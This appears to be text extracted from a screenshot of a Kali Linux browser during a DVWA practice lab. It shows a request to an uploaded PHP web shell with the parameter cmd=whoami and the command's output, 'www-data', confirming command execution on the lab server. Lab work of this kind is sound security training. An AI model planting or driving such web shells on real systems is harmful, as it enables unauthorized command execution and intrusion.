 192.168.1.5/dvwa/hackable/uploads/file_upload.php?cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data